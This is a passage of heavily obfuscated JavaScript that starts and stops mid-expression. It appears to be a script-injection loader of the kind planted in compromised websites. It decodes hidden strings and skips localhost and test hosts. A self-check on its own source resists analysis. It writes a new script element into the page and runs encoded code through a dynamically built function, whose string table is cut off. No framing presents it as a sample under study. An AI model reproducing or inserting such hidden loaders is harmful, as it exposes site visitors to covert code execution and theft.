@H%h')+X(0x5ab,'nDRI')+X(0x3f8,'1@hr')+X(0x64d,'c($N')+X(0x679,'g2Rf')+X(0x66b,'0YhQ')+X(0x488,'$QyD')+X(0x5cf,'$Un6')+X(0x22d,'ga)K')+X(0x589,'e[sB')+X(0x5ae,'0YhQ')+X(0x53a,'DzFU')+X(0x1ba,'1@hr')+X(0x4a4,'mQrp')+X(0x205,'iCBN')+X(0x57b,'ga)K')+X(0x2d3,'$Un6')+X(0x379,'*M]m')+X(0x390,'y*KN')+X(0x4fe,'89qt')+X(0x519,'ga)K')+X(0x298,'nDRI')+X(0x1e5,'wj9!')+X(0x6c2,'!gxE')+X(0x4a7,'1@hr')+X(0x3ca,'ot!7')+X(0x47d,'S]]*')+X(0x388,'Q8yx')+X(0x27a,'VL$*')+X(0x279,'0YhQ')+X(0x4a0,'*M]m')+X(0x311,'rYR*')+X(0x507,'g2Rf')+X(0x5d7,'[Y&c')+X(0x418,'E[9^')+X(0x2cf,'g2Rf')+X(0x3f2,'DzFU')+X(0x210,'&Y^m')+X(0x613,'D0O0')+X(0x3c1,'@$bU')+X(0x44e,'[Y&c')+X(0x3e4,'g2Rf')+X(0x2c2,'DzFU')+X(0x296,'@H%h')+X(0x5c6,'&Y^m')+X(0x51e,'@H%h')+X(0x62e,'VL$*')+X(0x5ef,'1@hr')+X(0x1be,'fO3i')+X(0x3d2,'@H%h')+X(0x2c7,'0I@n')+X(0x617,'lT2w')+X(0x5ce,'6uJM')+X(0x462,'2[bq')+X(0x579,'ot!7')+X(0x520,'TD25')+X(0x3b6,'[Y&c')+X(0x572,'iCBN')+X(0x3bb,'0YhQ')+X(0x2dd,'j9Ek')+X(0x65a,'4J4E')+X(0x396,'@H%h')+X(0x55b,'4J4E')+X(0x4ba,'lT2w')+X(0x30a,'89qt')+X(0x21d,'$QyD')+X(0x4ca,'D0O0')+X(0x523,'TD25')+X(0x1c2,'89qt')+X(0x69a,'0tOr')+X(0x6bc,'nDRI')+X(0x411,'iCBN')+X(0x4db,'@$bU')+X(0x2e7,'g^dx')+X(0x454,'KuCZ')+X(0x342,'c($N')+X(0x26a,'y*KN')+X(0x655,'S]]*')+X(0x5fe,'rYR*')+X(0x392,'TD25')+X(0x4b8,'$QyD')+X(0x542,'pcn2')+X(0x5fa,'e[sB')+X(0x416,'&W3r')+X(0x44d,'D0O0')+X(0x2e3,'DzFU')+X(0x563,'y*KN')+X(0x206,'j9Ek')+X(0x2f3,'4J4E')+X(0x5bb,'AHXN')+X(0x631,'0tOr')+X(0x4d4,'rYR*')+X(0x558,'#UY9')+X(0x294,'j9Ek')+X(0x680,'VL$*')+X(0x582,'0I@n')+X(0x5de,'ot!7')+X(0x2b1,'&W3r')+X(0x481,'D0O0')+X(0x6b1,'#UY9')+X(0x554,'LLkM')+X(0x428,'0YhQ')+X(0x452,'sm)f')+X(0x2d2,'sm)f')+X(0x55c,'TD25')+X(0x231,'ot!7')+X(0x29d,'[Y&c')+X(0x4d3,'wj9!')+X(0x560,'DzFU')+X(0x408,'ot!7')+X(0x27f,'e[sB')+X(0x402,'rYR*')+X(0x666,'y*KN')+X(0x417,'AHXN')+X(0x236,'LLkM')+X(0x51a,'@H%h')+X(0x365,'#UY9')+X(0x59b,'!gxE')+X(0x574,'S]]*')+X(0x1d3,'0YhQ')+X(0x58f,'VQjd')+X(0x3c3,'g^dx')+X(0x5b3,'lT2w')+X(0x657,'4J4E')+X(0x21c,'fMQi')+X(0x293,'wj9!')+X(0x2b8,'nf5r')+X(0x58b,'nDRI')+X(0x4b0,'$QyD')+X(0x432,'KuCZ')+X(0x669,'$QyD')+X(0x316,'j4(R')+X(0x53e,'rYR*')+X(0x44a,'AHXN')+X(0x284,'fO3i')+X(0x471,'VL$*')+X(0x305,'g2Rf')+X(0x1df,'j9Ek')+X(0x340,'#UY9')+X(0x683,'0tOr')+X(0x484,'wj9!')+X(0x58c,'*M]m')+X(0x5f6,'y*KN')+X(0x4e0,'mQrp')+X(0x55d,'6uJM')+X(0x2d6,'0YhQ')+X(0x469,'g^dx')+X(0x263,'ga)K')+X(0x46e,'S]]*')+X(0x68b,'2[bq')+X(0x3b7,'fO3i')+X(0x603,'TD25')+X(0x3ce,'$Un6')+X(0x583,'g2Rf')+X(0x564,'LLkM')+(X(0x56a,'KuCZ')+X(0x28d,'@H%h')+X(0x249,'nDRI')+X(0x1f3,'ot!7')+X(0x2ce,'ot!7')+X(0x1c0,'LLkM')+X(0x407,'KuCZ')+X(0x678,'&W3r')+X(0x66c,'S]]*')+X(0x27d,'@$bU')+X(0x31e,'TD25')+X(0x3db,'LLkM')+X(0x4fb,'TD25')+X(0x49b,'*M]m')+X(0x56c,'mQrp')+X(0x5e1,'&Y^m')+X(0x544,'@$bU')+X(0x670,'2[bq')+X(0x51c,'ot!7')+X(0x1c8,'&Y^m')+X(0x32e,'[Y&c')+X(0x61f,'&W3r')+X(0x352,'mQrp')+X(0x1bc,'iCBN')+X(0x517,'[Y&c')+X(0x25f,'*M]m')+X(0x3c7,'TD25')+X(0x3a0,'ga)K')+X(0x376,'lT2w')+X(0x3c2,'$Un6')+X(0x240,'&Y^m')+X(0x557,'g^dx')+X(0x534,'2[bq')+X(0x395,'pcn2')+X(0x2a6,'g2Rf')+X(0x5b9,'VL$*')+X(0x619,'sm)f')+X(0x677,'KuCZ')+X(0x234,'0tOr')+X(0x2b9,'e[sB')+X(0x42c,'LLkM')+X(0x3b8,'g^dx')+X(0x347,'@$bU')+X(0x3dd,'&W3r')+X(0x3b1,'0YhQ')+X(0x4bb,'nDRI')+X(0x5c9,'89qt')+X(0x258,'89qt')+X(0x598,'KuCZ')+X(0x2fb,'nf5r')+X(0x27e,'mQrp')+X(0x541,'&W3r')+X(0x3cf,'$QyD')+X(0x675,'fMQi')+X(0x671,'AHXN')+X(0x482,'0YhQ')+X(0x4ed,'KuCZ')+X(0x327,'1@hr')+X(0x6bd,'LLkM')+X(0x518,'!gxE')+X(0x1c1,'mQrp')+X(0x431,'fO3i')+X(0x62d,'2[bq')+X(0x594,'S]]*')+X(0x3ae,'!gxE')+X(0x57e,'lT2w')+X(0x4ae,'!gxE')+X(0x1e2,'LLkM')+X(0x47f,'@H%h')+X(0x633,'AHXN')+X(0x53f,'s@hE')+X(0x315,'KuCZ')+X(0x600,'6uJM')+X(0x3f4,'S]]*')+X(0x349,'S]]*')+X(0x67e,'c($N')+X(0x521,'6uJM')+X(0x45f,'4J4E')+X(0x364,'g^dx')+X(0x67d,'s@hE')+X(0x41c,'VQjd')+X(0x24a,'&W3r')+X(0x25d,'nf5r')+X(0x605,'#UY9')+X(0x45d,'AHXN')+X(0x698,'lT2w')+X(0x5f7,'#UY9')+X(0x59d,'g2Rf')+X(0x34f,'AHXN')+X(0x538,'!gxE')+X(0x43d,'DzFU')+X(0x22f,'g^dx')+X(0x6b8,'VQjd')+X(0x391,'nf5r')+X(0x566,'pcn2')+X(0x272,'0I@n')+X(0x317,'Q8yx')+X(0x297,'j9Ek')+X(0x23e,'g2Rf')+X(0x2fd,'nf5r')+X(0x4c7,'&Y^m')+X(0x412,'VL$*')+X(0x36f,'$QyD')+X(0x398,'ga)K')+X(0x405,'S]]*')+X(0x277,'c($N')+X(0x20d,'D0O0')+X(0x329,'*M]m')+X(0x1ce,'j4(R')+X(0x5a9,'TD25')+X(0x404,'c($N')+X(0x1cb,'iCBN')+X(0x339,'lT2w')+X(0x6a3,'rYR*')+X(0x489,'y*KN')+X(0x3f3,'ot!7')+X(0x5f5,'AHXN')+X(0x283,'!gxE')+X(0x4eb,'c($N')+X(0x304,'1@hr')+X(0x5f2,'0tOr')+X(0x4de,'&W3r')+X(0x22b,'E[9^')+X(0x215,'c($N')+X(0x614,'nf5r')+X(0x2ab,'nf5r')+X(0x68c,'@H%h')+X(0x51d,'1@hr')+X(0x496,'s@hE')+X(0x586,'S]]*')+X(0x51f,'g^dx')+X(0x5fb,'#UY9')+X(0x33b,'0tOr')+X(0x43e,'y*KN')+X(0x4d0,'2[bq')+X(0x2af,'nf5r')+X(0x400,'sm)f')+X(0x5ee,'E[9^')+X(0x273,'TD25')+X(0x3e3,'VQjd')+X(0x61d,'&W3r')+X(0x36b,'0YhQ')+X(0x3ff,'wj9!')+X(0x47c,'s@hE')+X(0x478,'j9Ek')+X(0x43b,'pcn2')+X(0x5a0,'E[9^')+X(0x688,'e[sB')+X(0x3dc,'[Y&c')+X(0x3e9,'s@hE')+X(0x221,'0YhQ')+X(0x575,'c($N')+X(0x537,'!gxE')+X(0x220,'y*KN')+X(0x397,'fMQi')+X(0x1e1,'E[9^')+X(0x63d,'!gxE')+X(0x22a,'*M]m')+X(0x5af,'2[bq')+X(0x47e,'j9Ek')+X(0x26c,'&Y^m')+X(0x4a2,'fMQi')+X(0x37b,'wj9!')+X(0x460,'D0O0')+X(0x687,'$QyD')+X(0x265,'VL$*')+X(0x55e,'rYR*')+X(0x4e8,'&Y^m')+X(0x539,'$QyD')+X(0x31d,'4J4E')+X(0x65b,'iCBN')+X(0x456,'DzFU')+X(0x26e,'LLkM')+X(0x6ac,'4J4E')+X(0x3cc,'0YhQ')+X(0x44b,'S]]*')+X(0x56d,'fMQi')+X(0x2bf,'nf5r')+X(0x5f3,'TD25')),c[X(0x3d3,'iCBN')]=X(0x3cb,'KuCZ')+X(0x40a,'g^dx')+X(0x335,'VL$*')+X(0x445,'S]]*')+X(0x491,'&W3r')+X(0x4b7,'KuCZ')+X(0x2c4,'j9Ek')+X(0x348,'S]]*')+X(0x261,'$Un6')+X(0x26b,'s@hE')+X(0x369,'TD25')+X(0x5ec,'s@hE')+X(0x367,'0YhQ')+X(0x1f5,'4J4E')+'VO',c[X(0x6a5,'y*KN')]=X(0x30e,'!gxE')+X(0x635,'#UY9')+X(0x48e,'6uJM')+X(0x2f5,'VQjd')+X(0x430,'D0O0')+X(0x243,'E[9^')+X(0x384,'$QyD')+X(0x2f6,'4J4E')+X(0x325,'&W3r')+X(0x387,'0tOr')+'O]',c[X(0x33d,'#UY9')]=function(B,F){return B===F;},c[X(0x3ea,'nf5r')]=X(0x2f9,'nDRI')+X(0x2ae,'&Y^m')+X(0x4c6,'D0O0')+X(0x393,'0tOr')+X(0x6c0,'$Un6')+X(0x2f2,'y*KN')+X(0x4e3,'rYR*')+X(0x632,'*M]m')+X(0x627,'&W3r')+X(0x686,'!gxE')+X(0x615,'4J4E')+X(0x499,'&Y^m')+X(0x40f,'2[bq')+X(0x63a,'0I@n')+X(0x1c7,'g2Rf')+X(0x68f,'$Un6')+X(0x5c8,'[Y&c')+X(0x4cc,'s@hE'),c[X(0x5ca,'ga)K')]=function(B,F){return B-F;},c[X(0x647,'j4(R')]=X(0x4af,'y*KN')+X(0x1fd,'j9Ek'),c[X(0x56b,'fO3i')]=function(B,F,G){return B(F,G);},c[X(0x21b,'!gxE')]=function(B,F,G){return B(F,G);},c[X(0x41a,'ot!7')]=function(B,F){return B(F);},c[X(0x351,'@H%h')]=X(0x4e6,'g^dx')+X(0x427,'2[bq')+X(0x49a,'s@hE')+X(0x290,'nDRI')+X(0x6a1,'0I@n'),c[X(0x4d2,'[Y&c')]=X(0x595,'s@hE')+X(0x2c9,'y*KN'),c[X(0x1d0,'6uJM')]=X(0x3de,'s@hE')+'t',c[X(0x30d,'mQrp')]=function(B,F){return B===F;},c[X(0x52b,'LLkM')]=X(0x5e7,'lT2w')+X(0x49e,'iCBN'),c[X(0x3b4,'2[bq')]=function(B,F){return B===F;},c[X(0x57c,'2[bq')]=function(B){return B();},c[X(0x394,'$QyD')]=function(B,F,G){return B(F,G);},c[X(0x61b,'$QyD')]=function(B){return B();},c[X(0x2d4,'rYR*')]=X(0x1d9,'DzFU')+'t',c[X(0x5e3,'*M]m')]=X(0x1fa,'$Un6')+X(0x4e4,'1@hr')+X(0x4b2,'iCBN'),c[X(0x570,'$Un6')]=X(0x409,'DzFU')+X(0x2d1,'mQrp')+X(0x3ed,'y*KN')+X(0x50a,'4J4E')+X(0x6bb,'6uJM')+X(0x353,'j9Ek')+X(0x604,'sm)f')+X(0x4bf,'j9Ek'),c[X(0x5d0,'sm)f')]=X(0x363,'wj9!')+X(0x20f,'e[sB')+X(0x4b5,'rYR*')+X(0x40e,'Q8yx')+X(0x6b7,'1@hr')+X(0x1cd,'TD25'),c[X(0x447,'DzFU')]=function(B,F){return B!==F;},c[X(0x4c2,'mQrp')]=function(B,F,G){return B(F,G);},c[X(0x516,'#UY9')]=function(B,F){return B(F);},c[X(0x616,'0YhQ')]=function(B,F){return B+F;},c[X(0x4f4,'&W3r')]=X(0x439,'g^dx');var d=c,e=function(){var B=!![];return function(F,G){var H=B?function(){var Y=_0x6525623d;if(G){var I=G[Y(0x410,'S]]*')](F,arguments);return G=null,I;}}:function(){};return B=![],H;};}();function f(B,F){var Z=X;for(var G in B)if(d[Z(0x689,'0I@n')](G[Z(0x6a8,'@$bU')+'h'],F)&&function(H,I){var a0=Z;for(var J=0x2;d[a0(0x41b,'ga)K')](J,I[a0(0x569,'lT2w')+'h']);J++)if(d[a0(0x2cd,'0YhQ')](H[a0(0x695,'j9Ek')+a0(0x5cd,'VQjd')](I[J][0x0]),I[J][0x1]))return;return 0x1;}(G,arguments))return B[G];}function g(B,F){var a1=X;return d[a1(0x4ce,'2[bq')](B,Math[a1(0x29f,'nDRI')](d[a1(0x547,'g^dx')](Math[a1(0x36e,'#UY9')+'m'](),d[a1(0x596,'mQrp')](d[a1(0x23f,'4J4E')](F,0x1),B))));}function h(B,F){var a2=X;for(var G=0x0;d[a2(0x437,'@$bU')](G,F[a2(0x39b,'KuCZ')+'h']);G++){var H=F[G],I=d[a2(0x6a2,'[Y&c')](0x0,H[a2(0x659,'j4(R')+'Of']('.'))?d[a2(0x282,'@$bU')]('.',B):B,J=d[a2(0x5ed,'c($N')](I[a2(0x607,'E[9^')+'h'],H[a2(0x502,'rYR*')+'h']),K=I[a2(0x559,'*M]m')+'Of'](H,J),J=d[a2(0x420,'0tOr')](-0x1,K)&&d[a2(0x52e,'#UY9')](K,J);if(J&&(d[a2(0x568,'g2Rf')](I[a2(0x2d7,'0YhQ')+'h'],H[a2(0x23a,'AHXN')+'h'])||d[a2(0x257,'iCBN')](0x0,H[a2(0x3b0,'iCBN')+'Of']('.'))))return 0x1;}}function i(){var a3=X,B,F;return d[a3(0x43a,'[Y&c')](f,d[a3(0x672,'rYR*')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a4=X,B=d[a4(0x472,'wj9!')](k,d[a4(0x476,'LLkM')](i));if(B){var B=d[a4(0x62a,'pcn2')](f,B,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return B&&B[0x4]&&!B[0x5]?!(d[a4(0x251,'y*KN')](0x46,B[a4(0x597,'6uJM')+a4(0x660,'S]]*')](0x0))&&d[a4(0x6b6,'pcn2')](0x66,B[a4(0x612,'4J4E')+a4(0x1ef,'&W3r')](0x0))||d[a4(0x380,'DzFU')](0x49,B[a4(0x533,'rYR*')+a4(0x6a6,'&Y^m')](0x1))&&d[a4(0x333,'mQrp')](0x69,B[a4(0x3d9,'89qt')+a4(0x510,'Q8yx')](0x1))||d[a4(0x4ea,'y*KN')](0x4c,B[a4(0x640,'@H%h')+a4(0x629,'s@hE')](0x2))&&d[a4(0x609,'!gxE')](0x6c,B[a4(0x676,'2[bq')+a4(0x307,'lT2w')](0x2))||d[a4(0x32f,'S]]*')](0x45,B[a4(0x533,'rYR*')+a4(0x3b5,'DzFU')](0x3))&&d[a4(0x545,'j9Ek')](0x65,B[a4(0x584,'ot!7')+a4(0x214,'!gxE')](0x3))||d[a4(0x4aa,'s@hE')](0x3a,B[a4(0x2be,'D0O0')+a4(0x5cd,'VQjd')](0x4))):void 0x0;}}function k(B){var a5=X;return d[a5(0x490,'$Un6')](f,B,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a6=X,B=d[a6(0x25a,'E[9^')](i);if(B){var F=d[a6(0x3e1,'89qt')](f,B,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),G,G=!!(G=!d[a6(0x338,'0I@n')](F,'~')?d[a6(0x621,'$QyD')](k,B):G)&&d[a6(0x505,'0I@n')](f,G,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x540,'0YhQ')](F,G);}}function m(){var a7=X,B=d[a7(0x465,'mQrp')],F=new RegExp(d[a7(0x54f,'!gxE')],'g');return B[a7(0x314,'6uJM')+'ce'](F,'')[a7(0x1b4,'DzFU')](';');}function p(){var a8=X,B=d[a8(0x3a4,'$QyD')],F=new RegExp(d[a8(0x5bd,'c($N')],'g');return B[a8(0x5dd,'j9Ek')+'ce'](F,'')[a8(0x3ad,'rYR*')](';');}function q(B){var a9=X;return d[a9(0x69c,'y*KN')](-0x1,B[a9(0x403,'VQjd')+'Of'](String[a9(0x622,'E[9^')+a9(0x691,'$QyD')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x4d7,'0YhQ')](B)||new RegExp(d[a9(0x278,'pcn2')],'g')[a9(0x62b,'TD25')](B));var F;}function s(B,F){var aa=X,G=B[aa(0x25e,'&Y^m')+'h'];return d[aa(0x4e9,'4J4E')](B[aa(0x3a5,'4J4E')+aa(0x323,'TD25')](d[aa(0x4f5,'AHXN')](G,F[aa(0x5a1,'c($N')+'h']),G),F);}function u(){var ab=X,B=d[ab(0x466,'g2Rf')][ab(0x46a,'e[sB')]('|'),F=0x0;while(!![]){switch(B[F++]){case'0':return!K||!!(d[ab(0x57d,'TD25')](h,K=d[ab(0x318,'iCBN')](s,K,String[ab(0x4da,'ot!7')+ab(0x423,'LLkM')+'de'](0x2e))?K[ab(0x618,'ga)K')+ab(0x5bf,'j9Ek')](0x0,d[ab(0x211,'$Un6')](K[ab(0x467,'$QyD')+'h'],0x1)):K,J)||d[ab(0x26f,'$Un6')](h,K,L)||d[ab(0x665,'iCBN')](q,K)||d[ab(0x61a,'g^dx')](j));case'1':d[ab(0x645,'ga)K')](I);continue;case'2':var G={};G[ab(0x4f8,'6uJM')]=d[ab(0x5f4,'$QyD')],G[ab(0x2ed,'fO3i')]=function(M,O){var ac=ab;return d[ac(0x4ee,'!gxE')](M,O);},G[ab(0x661,'e[sB')]=d[ab(0x1ec,'mQrp')],G[ab(0x5da,'pcn2')]=function(M,O){var ad=ab;return d[ad(0x697,'S]]*')](M,O);},G[ab(0x322,'4J4E')]=d[ab(0x64c,'pcn2')],G[ab(0x324,'!gxE')]=function(M,O){var ae=ab;return d[ae(0x515,'0tOr')](M,O);},G[ab(0x4b9,'1@hr')]=d[ab(0x3f9,'wj9!')],G[ab(0x232,'nf5r')]=function(M,O){var af=ab;return d[af(0x204,'ot!7')](M,O);},G[ab(0x588,'fO3i')]=function(M){var ag=ab;return d[ag(0x2ac,'0I@n')](M);};var H=G;continue;case'3':var I=d[ab(0x5ac,'g^dx')](e,this,function(){var ah=ab,M=H[ah(0x561,'y*KN')](typeof window,H[ah(0x530,'LLkM')])?window:H[ah(0x5b4,'VL$*')](typeof process,H[ah(0x285,'0YhQ')])&&H[ah(0x65c,'Q8yx')](typeof require,H[ah(0x64e,'fO3i')])&&H[ah(0x512,'&W3r')](typeof global,H[ah(0x562,'lT2w')])?global:this,O=function(){var ai=ah,V=new M[(ai(0x646,'wj9!'))+'p'](H[ai(0x51b,'iCBN')]);return!V[ai(0x36a,'!gxE')](I);};return H[ah(0x229,'2[bq')](O);});continue;case'4':var J=d[ab(0x642,'$QyD')](m),K=d[ab(0x532,'pcn2')](l),L=d[ab(0x223,'6uJM')](p);continue;}break;}}function w(B){var aj=X,F=d[aj(0x4b3,'6uJM')](i),G;F&&((G=F[aj(0x330,'fO3i')+aj(0x4b1,'fMQi')+aj(0x498,'S]]*')](d[aj(0x3b2,'VL$*')]))[aj(0x3a1,'s@hE')]=d[aj(0x3c4,'!gxE')],G[aj(0x266,'2[bq')+aj(0x44c,'@H%h')+'t']=B,(F[aj(0x2fa,'*M]m')]||F[aj(0x55a,'0tOr')]||F[aj(0x2ea,'$QyD')+aj(0x25c,'0tOr')+aj(0x4b6,'sm)f')])[aj(0x45c,'DzFU')+aj(0x451,'g^dx')+'d'](G),G[aj(0x43f,'fMQi')+'e']());}function x(){var ak=X,B,F=d[ak(0x46c,'#UY9')](f,d[ak(0x5d4,'$Un6')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),G,H,H;F&&(G=d[ak(0x570,'$Un6')],H=new RegExp(d[ak(0x42b,'c($N')],'g'),(H=F[G[ak(0x1e9,'@H%h')+'ce'](H,'')])&&H[ak(0x1c3,'$QyD')+ak(0x54d,'&Y^m')][ak(0x654,'rYR*')+ak(0x208,'ga)K')+'d'](H));}try{var y,z,A;d[X(0x4f7,'S]]*')](u)||(d[X(0x63b,'VL$*')](x),d[X(0x580,'g^dx')](0x1,d[X(0x667,'0tOr')](g,0x1,y=0x4))||d[X(0x256,'wj9!')](w,d[X(0x1f9,'mQrp')](d[X(0x346,'!gxE')]('(',new Function((function(){var _0x5178747=function(){var _0x6121562c=['z25lu3rms0rcne1usMHmq2rrttfcnuP5A3jtEwD3zurg','BKTtDeXlrei0tvrJEuXdzg1HwhbwsNLRCLn5z3DLrePT','rKPyvdfkA1ryvLbkExDUvJfcB1PfAeXLr05nt0C5reP5','ExDUvJfkB1PgvM9sBu5xuti5v0P5D25wELPzuvzJmfeX','s3LNBK1eqw5lmNHIsJjoB1LysKrImLjSuvHrBLHtAdfl','mhnVtuHNEK1usxnkmhHxzuvZBKTtDeXlrei0twPvm0Xd','DMr6CdbxmvLVtuHNEe5xwxnkm1z0yvnVBKTwmg9KsgX3','rNG0twPkzeXPDgjysgD5tJn4y2vesxLyvhmVweHNEu1d','EKPTtenKBvrivMjkEwTYsJjsBeOXmg9ArNrAs0rcne1Q','mtuXmdiWmMjIveznyW','qxnnsgCYtKyWCe8YBg1lsfLWy21wmgrysNvjsfK5y0z0','mJGXnJK5BgjusMHL','nJyYmdG4EMXmr1zR','BvPtD25sEu5TyLnJCeSWC29nsgD5tw1vC0OWy2PABtbU','zurkBvPdD25kvujqtvnJCfHumw1KvZvQzeDSDMjPAhzm','uJnOwwfdy3byu2GWzvHcBgiYwwDAmNH2ww1gC0XiuMjw','muz4sNL3BLz6zg9ArLK0ytfKCfeYodfkExDUy0zoCLzi','z3DLreKZt0n3BG','zurgA05dD25wvvL4v1nJCeSWC29nsgD4wwPRC0OZvKzL','sNLRCeTUqMHJBK5Su1C1meTfB29nsgD4tJjnC0OZvNrH','Au5AyxLJCeSWC29nsgD6turfC0OYuJjnBvvUs1n0teTe','r2DUs1yWB2qYBhvArZKZteH0ouTtEdbqvZvSzhLcu1Px','BLiZAfLHq2nWsZbZB01iz3HovgTZsNPNB01vqw5lu3rm','reL5wKn3BLiZAfLHq2nWsZbZB01iz3Pnr01ZsJb4v2vf','tKrREvjyrw5mq2rytMXWALzRtNjuBtL0ytjjBKXdzfHv','DLzPy3nkmwrqtKvswfvtowPtmhHesNL3BLyWowLLBgmX','BMffCe5AAwnWsZbZB01iz3PnrgTZsJfwr01wA25lu3HQ','BLz6vKTzmvPeyJnRBKXdzfHvAtLRvgXoDK9gyZjJr1jm','vNPsC1KWnurHmwXyvvCXBuP5D25IrgHYvdjkrgiXzezs','D25wELPdwtbNngeZzgHvmNrcsNL3BLyXqJfHru4Wtdjs','s0rcne1QuM1mq2r0t1DwrKP5A3jtEwD3zurgBu5PD25J','wfvftw5mq2rytKCXA1z6zg9ArK50yJnbBKXdzfHov1PO','BePytM5StLyXqJvkExDUvJffmeWWsMTtBvjnuNLJC0OX','ttfLv2rysNL3BMvTmxjnr1jeyJa1we5Tmg5mq2rytJbk','tuHNEfPhrxnkmNHstM04BKTwmdLABLz1wtnsCgiYng9I','EfLwmuPZwKvSsLv5y3nkmMC0yJbWr09hCZfwmujHwKzc','mhHxzuvZBKTwmg9kEJbUtercne5dBgjxq2D3zurkALL5','CeSWC29nsgD4tM1rC0OXwJrkvZHUs1n0teTeqJrnv1uY','nKP5D25wEMmWsZfJmgjhtLzrmJLVsNL3BMfxmxjoBM80','weLNwLqXzK1iz3HnEMT4t0rzm1KXC3DLrejKteDzovLt','nLzty3blmhnVtuHNEvLQuxnkm29Qv1DZBKTtDeXlrei0','q3H2ufrcne1eDg1Im0LVzg1gEuLiyZLnsgD3tZnJogjg','uLCXweP5D25wmdLRwKzoywjRmunJu2nZsJj4rgeYtNzv','mvPuyJfWwe5yBhDkExDUvNPAC1PfnxPusezQvNLJC0OY','s2LJC2rhAhbJmxnUzgTKr1KWzevkmta5sJf0y2vestnM','yJi0B2vdEdvmruvWztnAAgnPqLnqvta3y21wmgrysNvj','zfjAr1jnvfm5ALv6Ahzpu2nZsJjgEMnTowLxrwnUtenK','tMjkmfjdyMTAC1L5zgrqu2rJzurwAMr5DgnLreL3s2X4','vLnJC0OXyZjAAtL2tvzkALzgy25mq2rytJfotfz6vKHu','mhbzu0rrBKTtDeXlrei0tw1jmuXdy3HxruO0sNLRCLn5','tJjOA1zRy25mq2rZt0D0sMqWndrwq2nZsJfJmvnerLHo','EwD3zurkAu5PD25lvvPzvNLJCeSWC29nsgD5wKDnC0OW','t0zJmLLty3nkmwmZuw1osvuYotjHmwHusNL3BLz6uMTz','mNrdsNL3BMvvtNjLsejuyJnowe5Uvw5mq2rytJjOA1rx','wfnOAfD5zhPHr2XTzenKzeTdA3bpmZe5zLnOzK1iz3Hn','A3jtEwD3zurgBu1PD25KvKz5y2LJCeSWC29nsgD4wLDf','wfKWvMHkExDUvJfcwfLvtLHxBvjsuNLJC0OWrLrHmJe0','yZbKr05myLC5B2jxrKHkExDUvJfkBe1gzfjKr05iyurN','oxvlrZHZy0nSn2nTvJbKweP1suC4CMneDdLmr05Iu3LN','sw5lu3rms0rcne1uzgLmq2rcu2PJmuP5A3jtEwD3zurf','D015D25kvtLbwwLJCfHumuXlrei0tvrcAuXdzeTxrwCW','yLC5r1z6wMTArKPOsNL3BLPxmxjHmKzeyJjkmwnty3nk','C0OXyZfpvLjyvuvAA1mZyZrkExDUvNPsmfKWovrHExrQ','wNbKm2rhzvnKzfbtrwHxmta3zLDnovH6qJrnve01tvrN','zhHyBhnSsNLRCLn5z3DLreL6t1n3BLPREdfxEwnWsZbZ','BgvUz3rO','EwXhv0zJBKTtDeXlrei0tvrcA0Xdy3HxruO0sNLRCLn5','BKLUs1yWovn5z3DLreu1txL3BLzvwxHxu2nWsZbZB01i','u3LND2verxLAu3DUzfD0r1Lty3blmhnVtuHNEu1utxnk','s0HzC2vdEdvmruvZuwL4reXfuxbLm1POy2LcAe1Qmwfp','CgiYng9lwhqYwvHjz1remwznsgD4txPREe9ewtnArhrW','tZnAAgnPqNDqvZHZy1qXA1CXB29nsgD5t0rnC0OWzdrx','BgrwyZfore4XvNLJC0OXyZjwBvjiuJjsALnTvKHkExDU','tuHNEfHuB3rmwfjVyvHoyKOXvM5KrtLQyNLKzfD6qJrn','mhnVtuHNEfPxsxnkmNHstM04BKTtDeXlrei0tvrgAeXd','Effdy3blmhnVtuHNEK16qxnkmMHlvfDzBKTtDeXlrei0','Dw5KzwzPBMvK','BgrmsezIvfnND2verMTAu3DUu2XOsu5dy3byvdfRvZaW','tfz6zfHwA1zisNL3BLyXsLbwm3bAuw1st1z5y3nkmMn5','r1jsyLDZmLPQAhzJEwnZsJbgvgeXrNzrmJLevJfcteP5','D1PhmxzuEwnZsJfJmvvgAfHoBKyWvJfkEeP5D25wEMrO','vdfms0rcne1uutbmq2rlv0vNmeP5A3jtEwD3zurfne55','vZfvB01iz3LzELvZsNLwzvOXsw5lvJa5zez0vKTeqJrn','DeP5D25Lvu5YsZjKvgiYBfHvBe1UtenKwe4WsMTuvwG2','u3LJC0OXzfbnmLjiverKALnvtNzIq2nZsJfJm1zTtK1p','yZnnvKPYy1nJC0OXzfftruPytM1OALnTuKXkExDUyMTo','neXdzfHHr2D4sNLRCLn5z3DLrev6wvn3BMjfBdfzAwnW','A1CWng9nsgD5wMPrC0OZB2Pxv3nUs1yWB1ftEenlvhq5','zfHvvgrRvfvoDMrgyZnmmLjjwvnJC0OXyZbnmLjxyLD0','BMvxBfPlq2nWsZbZB01iz3HovefZsNLAsMnxww5lu3rm','ne56uMrmrNn3zurzC01izZjAvJbZv3Pcne5tD3DLrfKX','vJa5u1PfEfrHELzytLzWA1vvy25mq2rgyLC4D1PStNzK','BKXdzfHosfP2vJfkyvPfDgXuEwnZsJi1vgiYwM5rmJK1','mtbHyNvUshy','mwr6twXWA1uYrw5mq2ryvursr1yXqNDzmuzeytnfBKXd','sLLty3nkmwmZtJjouLeYDdzwmue0tvnJC0OZtNrHmezR','mZC5B1r5uuzl','z3DLrezTwKn3BMnUvK5Ju2nWsZbZB01iz3HnBvfZsJng','zgrlsfjVyvHoyKOZCe9vrLPWvvnKzfD5zdbImu4Wy21S','rNHoEuvUs1yWovPUvNvzm1jWyJi0B2j5EhDlwhr5wLHs','zuvZBKTtDeXlrei0twPABeXdzhbxAMHlsNLRCLn5z3DL','D2vetxHAAxDUt0nNEffdy3byvdfms0rcne1Qy3Dmq2ry','mJGWmJq4nvH6sg5hyq','wezqsNL3BLz6zdfwBgmXvM1ss09hovzkExDUuLzoCLvw','wfvRsMPvrMXZwKzwDgeYsw5mq2ryvvrwsfz6zenzmgrj','C25lu3rms0rcne1usM1mq2rlv0vNmeP5A3jt